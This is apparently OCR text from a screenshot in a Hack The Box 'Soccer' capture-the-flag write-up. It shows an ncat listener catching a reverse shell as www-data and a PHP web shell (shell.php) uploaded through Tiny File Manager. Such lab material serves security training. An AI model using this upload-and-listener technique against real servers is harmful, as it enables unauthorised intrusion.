 ncat -nvlp 9001
⌥⌘1
..iteups/Soccer (-zsh)
ncat (ncat)
danp@local:~|⇒  ncat -nvlp 9001
Ncat: Version 7.94 ( https://nmap.org/ncat )
Ncat: Listening on [::]:9001
Ncat: Listening on 0.0.0.0:9001
Ncat: Connection from 10.10.11.194:35900.
sh: 0: can't access tty; job control turned off
$ whoami
www-data
$
Tiny File Manager
soccer.htb/tiny/uploads/shell.php
File Manager
Upload Files
Upload from URL
Destination Folder: /var/www/html/tiny/uploads
Back
74 b
shell.php